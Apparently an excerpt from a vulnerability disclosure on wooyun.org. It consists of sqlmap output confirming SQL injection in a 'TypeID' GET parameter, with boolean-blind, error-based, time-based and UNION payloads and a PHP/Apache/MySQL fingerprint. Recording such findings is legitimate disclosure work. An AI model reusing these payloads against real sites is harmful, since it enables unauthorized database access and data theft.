 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TypeID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: TypeID=2 AND 4425=4425

    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: TypeID=2 AND ROW(1772,1521)>(SELECT COUNT(*),CONCAT(0x7170716b71,(S
ELECT (ELT(1772=1772,1))),0x7178627671,FLOOR(RAND(0)*2))x FROM (SELECT 5387 UNIO
N SELECT 5076 UNION SELECT 6161 UNION SELECT 3127)a GROUP BY x)

    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: TypeID=2 AND 3366=BENCHMARK(5000000,MD5(0x4652684e))

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: TypeID=-7641 UNION ALL SELECT CONCAT(0x7170716b71,0x716964596c73425
97477,0x7178627671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:15:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.26
back-end DBMS: MySQL 4.1
www.wooyun.org